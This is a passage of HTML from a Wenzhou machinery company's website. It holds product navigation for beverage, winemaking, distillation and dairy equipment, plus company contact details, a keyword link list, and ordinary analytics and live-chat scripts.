     </li>
            
    
    <li><a href="/category76.htm">单机设备系列<span>></span></a>
  
  	                            <ul class="two_list">
                                                                    <li>
                                        <a href="/category17.htm">
                                            洗果、榨汁、打浆系列                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category19.htm">
                                            水处理设备系列                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category20.htm">
                                            全自动灌装机系列                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category21.htm">
                                            套标、喷码、缩包、封箱系列                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category22.htm">
                                            细化、均质、脱气、混合系列                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category24.htm">
                                            阀门、管件、卫生泵、过滤器                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category25.htm">
                                            冲洗、吹瓶、码垛、检测系列                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                               </ul>
                              
                              
     </li>
            
    
    
</ul>
<div class="nav_contact">
  <p class="contact_h2title">联系我们</p>
  <div class="navcontact"> <span>温州市尚运轻工机械有限公司</span>
  	<ul>
  		<li>服务热线：18815133398 孙经理</li>
  		<li>服务热线：13857771951 张经理</li>
  		<li>电话/TEL：+86-0577-8699 6179</li>
  		<li>传真/FAX：+86-0577-8699 6197</li>
  		<li>尚运机械QQ：93875454 2869517977</li>
  		<li>E-mail：wzshangyun@163.com</li>
  		<li>地址：温州市龙湾区经济技术开发区滨海二道588号（尚运机械）</li>
  	</ul>
 </div>
</div>
</div> 
  </div>
<div class="product_list">
	<span>猜你喜欢</span>
	<ul>
<li><a href='https://www.shangyun168.com/category5.htm' target='_blank'>饮料机械</a>         </li>
<li><a href='https://www.shangyun168.com/category71.htm' target='_blank'>饮料设备</a>        </li>
<li><a href='https://www.shangyun168.com/category71.htm' target='_blank'>饮料生产线</a>      </li>
<li><a href='https://www.shangyun168.com/category71.htm' target='_blank'>饮料生产设备</a>    </li>
<li><a href='https://www.shangyun168.com/category71.htm' target='_blank'>饮料加工设备</a>    </li>
<li><a href='https://www.shangyun168.com/category51.htm' target='_blank'>果酒设备</a>        </li>
<li><a href='https://www.shangyun168.com/category51.htm' target='_blank'>果酒生产线</a>      </li>
<li><a href='https://www.shangyun168.com/content3_217.htm' target='_blank'>果酒生产设备</a>  </li>
<li><a href='https://www.shangyun168.com/category51.htm' target='_blank'>果酒加工设备</a>    </li>
<li><a href='https://www.shangyun168.com/content4_170.htm' target='_blank'>葡萄酒设备</a>    </li>
<li><a href='https://www.shangyun168.com/content4_87.htm' target='_blank'>葡萄酒生产线</a>  </li>
<li><a href='https://www.shangyun168.com/content3_231.htm' target='_blank'>葡萄酒生产设备</a></li>
<li><a href='https://www.shangyun168.com/content4_170.htm' target='_blank'>葡萄酒加工设备</a></li>
<li><a href='https://www.shangyun168.com/category51.htm' target='_blank'>果醋设备</a>        </li>
<li><a href='https://www.shangyun168.com/content4_181.htm' target='_blank'>果醋生产线</a>    </li>
<li><a href='https://www.shangyun168.com/content4_181.htm' target='_blank'>果醋生产设备</a>  </li>
<li><a href='https://www.shangyun168.com/category51.htm' target='_blank'>果醋加工设备</a>    </li>
<li><a href='https://www.shangyun168.com/content4_181.htm' target='_blank'>苹果醋生产线</a>  </li>
<li><a href='https://www.shangyun168.com/content4_413.htm' target='_blank'>苹果醋生产设备</a></li>
<li><a href='https://www.shangyun168.com/content4_181.htm' target='_blank'>苹果醋设备</a>    </li>
<li><a href='https://www.shangyun168.com/content4_181.htm' target='_blank'>苹果醋加工设备</a></li>
<li><a href='https://www.shangyun168.com/category14.htm' target='_blank'>果汁设备</a>        </li>
<li><a href='https://www.shangyun168.com/content4_153.htm' target='_blank'>果汁生产线</a>    </li>
<li><a href='https://www.shangyun168.com/content4_153.htm' target='_blank'>果汁生产设备</a>  </li>
<li><a href='https://www.shangyun168.com/category14.htm' target='_blank'>果汁加工设备</a>    </li>
<li><a href='http://www.shangyun168.com/content4_154.htm' target='_blank'>果汁饮料设备</a>   </li>
<li><a href='http://www.shangyun168.com/content4_154.htm' target='_blank'>果汁饮料生产线</a> </li>
<li><a href='https://www.shangyun168.com/content4_190.htm' target='_blank'>蓝莓汁生产线</a></li>
<li><a href='https://www.shangyun168.com/content4_127.htm' target='_blank'>酵素设备</a>      </li>
<li><a href='https://www.shangyun168.com/category52.htm' target='_blank'>酵素生产线</a>      </li>
<li><a href='https://www.shangyun168.com/category52.htm' target='_blank'>酵素生产设备</a>    </li>
<li><a href='https://www.shangyun168.com/category52.htm' target='_blank'>酵素加工设备</a>    </li>
<li><a href='https://www.shangyun168.com/category13.htm' target='_blank'>果蔬酵素生产线</a>  </li>
<li><a href='https://www.shangyun168.com/category13.htm' target='_blank'>果蔬酵素生产设备</a></li>
<li><a href='https://www.shangyun168.com/category54.htm' target='_blank'>牛奶设备</a>        </li>
<li><a href='https://www.shangyun168.com/content4_348.htm' target='_blank'>牛奶生产线</a>      </li>
<li><a href='http://www.shangyun168.com/content4_196.htm' target='_blank'>牛奶生产设备</a>   </li>
<li><a href='https://www.shangyun168.com/content4_194.htm' target='_blank'>酸奶设备</a></li>
<li><a href='http://www.shangyun168.com/content4_161.htm' target='_blank'>豆奶生产线</a>     </li>
<li><a href='https://www.shangyun168.com/content4_162.htm' target='_blank'>豆奶生产设备</a>  </li>
<li><a href='https://www.shangyun168.com/content3_265.htm' target='_blank'>豆奶设备</a>      </li>
<li><a href='http://www.shangyun168.com/content3_95.htm' target='_blank'>雪糕生产线</a>      </li>
<li><a href='https://www.shangyun168.com/content4_367.htm' target='_blank'>雪糕生产设备</a>  </li>
<li><a href='https://www.shangyun168.com/content4_367.htm' target='_blank'>雪糕设备</a>      </li>
<li><a href='http://www.shangyun168.com/content3_95.htm' target='_blank'>冰淇淋生产线</a>    </li>
<li><a href='https://www.shangyun168.com/content4_371.htm' target='_blank'>冰淇淋生产设备</a></li>
<li><a href='https://www.shangyun168.com/content3_274.htm' target='_blank'>冰淇淋设备</a>    </li>
<li><a href="https://www.shangyun168.com/content4_409.htm" target="_blank">清酒生产线</a></li>
<li><a href="https://www.shangyun168.com/content4_408.htm" target="_blank">米酒设备</a></li>
<li><a href="https://www.shangyun168.com/content4_408.htm" target="_blank">米酒生产线</a></li>
<li><a href='https://www.shangyun168.com/category73.htm' target='_blank'>酿酒设备</a></li>
<li><a href='https://www.shangyun168.com/category73.htm' target='_blank'>蒸馏设备</a></li>
<li><a href='http://www.shangyun168.com/content4_391.htm' target='_blank'>蒸馏酒设备</a></li>
<li><a href='http://www.shangyun168.com/content4_386.htm' target='_blank'>威士忌蒸馏设备</a></li>
	</ul>
</div><div class="footer_bg">
	<div class="footer">
		<div class="footer_logo">
			<img src="/Templates/templates/style/footer_logo.jpg"/>
			<p><span>全国服务热线：</span>18815133398</p>
		</div>
		<div class="footer_nav">
			<ul>
				<li>
					<a href="/category71.htm">食品饮料生产线系列</a>
					<ul>
																		<li><a href="/category51.htm">果酒生产线</a>
												<li><a href="/category52.htm">酵素生产线</a>
												<li><a href="/category14.htm">饮料生产线</a>
												<li><a href="/category50.htm">果酱生产线</a>
												<li><a href="/category54.htm">乳品生产线</a>
												<li><a href="/category55.htm">花青素生产线</a>
												
						<!-- <li><a href="/page_3.htm">关于我们</a></li> -->
					</ul>
				</li>
				<li>
					<a href="/category72.htm">提取浓缩设备系列</a>
					<ul>
																		<li><a href="/category97.htm">提取罐</a>
												<li><a href="/category98.htm">浓缩罐</a>
												<li><a href="/category99.htm">层析柱</a>
												<li><a href="/category100.htm">醇沉罐</a>
												<li><a href="/category101.htm">提取浓缩罐</a>
												<li><a href="/category102.htm">单效浓缩器</a>
												
					</ul>
				</li>
				<li>
					<a href="/category73.htm">紫铜蒸馏设备系列</a>
					<ul>
																		<li><a href="/category109.htm">威士忌生产线</a>
												<li><a href="/category110.htm">白兰地生产线</a>
												<li><a href="/category111.htm">伏特加生产线</a>
												<li><a href="/category112.htm">蒸馏酒生产线</a>
												<li><a href="/category113.htm">夏朗德蒸馏设备</a>
												<li><a href="/category114.htm">紫铜蒸馏设备</a>
												
					</ul>
				</li>
				<li>             
					<a href="/category74.htm">不锈钢罐体系列</a>
					<ul>
						<!-- <li><a href="/page-6.htm">联系我们</a></li> -->
																		<li><a href="/category77.htm">发酵罐</a>
												<li><a href="/category78.htm">储存罐</a>
												<li><a href="/category79.htm">调配罐</a>
												<li><a href="/category80.htm">乳化罐</a>
												<li><a href="/category81.htm">搅拌罐</a>
												<li><a href="/category82.htm">制冷罐</a>
												
					</ul>
				</li>
				<!-- <li>             
					<a href="/category23.htm">杀菌设备系列</a>
					<ul>							
																		
					</ul>
				</li> -->
				<li>             
					<a href="/category76.htm">单机设备系列</a>
					<ul>
					
																		<li><a href="/category17.htm">洗果、榨汁、打浆系列</a>
												<li><a href="/category19.htm">水处理设备系列</a>
												<li><a href="/category20.htm">全自动灌装机系列</a>
												<li><a href="/category21.htm">套标、喷码、缩包、封箱系列</a>
												<li><a href="/category22.htm">细化、均质、脱气、混合系列</a>
												<li><a href="/category24.htm">阀门、管件、卫生泵、过滤器</a>
												
					</ul>
				</li>
			</ul>
		</div>
	</div>
	<p class="footer_bottom">COPYRIGHT © 2019 温州市尚运轻工机械有限公司 版权所有 地址：温州市龙湾区经济技术开发区滨海二道588号（尚运机械）<a href="http://www.shangyun168.com/sitemap.htm" style="color: #fff;" target="_blank">网站地图</a><br>
	新品推荐：
	<a href="http://www.shangyun168.com/content4_408.htm" style="color: #fff;" target="_blank">米酒生产线</a>、
	<a href="http://www.shangyun168.com/content4_407.htm" style="color: #fff;" target="_blank">冰酒生产线</a>、
	<a href="http://www.shangyun168.com/content4_367.htm" style="color: #fff;" target="_blank">雪糕生产线</a>、
	<a href="http://www.shangyun168.com/content4_391.htm" style="color: #fff;" target="_blank">蒸馏设备</a>、
	<a href="http://www.shangyun168.com/content4_387.htm" style="color: #fff;" target="_blank">白酒蒸馏设备</a>、
	<a href="http://www.shangyun168.com/content4_389.htm" style="color: #fff;" target="_blank">蒸馏酒设备</a>、
	<a href="http://www.shangyun168.com/content4_154.htm" style="color: #fff;" target="_blank">饮料设备</a>、
	<a href="http://www.shangyun168.com/content4_200.htm" style="color: #fff;" target="_blank">中药提取浓缩生产线</a>、
	<a href="http://www.shangyun168.com/content4_181.htm" style="color: #fff;" target="_blank">苹果醋生产线</a>、
	<a href="http://www.shangyun168.com/content4_295.htm" style="color: #fff;" target="_blank">葡萄酒发酵罐</a>、
	<a href="http://www.shangyun168.com/content4_121.htm" style="color: #fff;" target="_blank">果酒设备</a>等。<br>
	</p>
	<script src="http://spider.zj11.net/"></script>
	
</div>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/category5.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:18815133398"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

 <!-- mq百度流量统计 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?81e2e030d3b0c4b409eca55e7463dfb5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
 
<!-- lian Code -->
<script src="http://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script>
<script>lianChat.init();</script>
<!-- End lian Code -->


<!-- xx自动推送代码 -->		
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<!-- 百度流量统计 -->
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?249bbd698be6e06de7d206430713fa99";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>

<script src="/Templates/templates/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/templates/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/templates/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/templates/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/templates/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/templates/style/response_css_js/response_y.js"></script></body>
</html>